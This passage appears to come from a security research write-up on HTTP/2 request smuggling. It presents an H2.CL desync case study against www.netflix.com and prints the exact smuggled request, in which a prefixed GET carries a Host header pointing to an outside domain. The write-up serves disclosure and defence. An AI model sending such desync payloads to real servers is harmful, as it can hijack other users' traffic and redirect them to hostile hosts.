 H2.CL Desync on Netflix
Thanks to HTTP/2's data-frame length field, the Content-Length header is not required. However, the HTTP/2 RFC
states that this header is permitted, provided it's correct. For our first case study, we'll target www.netflix.com, which
used a front-end that performed HTTP downgrading without verifying the content-length. This enabled an H2.CL
desync.
To exploit it, I issued the following HTTP/2 request:
:method POST
:path /n
:authority www.netflix.com
content-length 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar